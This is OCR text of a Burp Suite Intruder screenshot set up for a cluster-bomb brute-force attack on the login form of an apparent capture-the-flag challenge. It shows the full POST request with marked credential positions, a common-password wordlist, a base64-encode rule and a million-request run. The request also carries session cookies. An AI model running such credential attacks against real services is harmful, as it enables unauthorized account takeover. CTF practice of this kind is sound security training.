 Cluster bomb attack
Start attack
Target
http://node6.anna.nssctf.cn:20771
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /login.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:20771
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://node6.anna.nssctf.cn:20771
0 Connection: keep-alive
1 Referer: http://node6.anna.nssctf.cn:20771/
2 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=1751986143,1752076394,1752216051; Hm_lpvt_648a44a949074de73151ffaa0a832aec=
1752216466; HMACCOUNT=5E14CE8A33189EBE; PHPSESSID=8a052de2c9e042ee53b5c17f252c4880
3 Upgrade-Insecure-Requests: 1
4 Priority: u=0, i
5
6 username=§YWRtaW4§&password=§MTIz§
Payloads
Payload position: 1 - YWRtaW4
Payload type: Simple list
Payload count: 1,000
Request count: 1,000,000
Payload configuration
This payload type lets you configure a simple list of strings that are used as
payloads.
Paste
Load...
Remove
Clear
Deduplicate
root
123456
1
raspberry
admin
password
raspberryraspberry993311
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload
before it is used.
Add
Edit
Remove
Up
Enabled
Rule
Base64-encode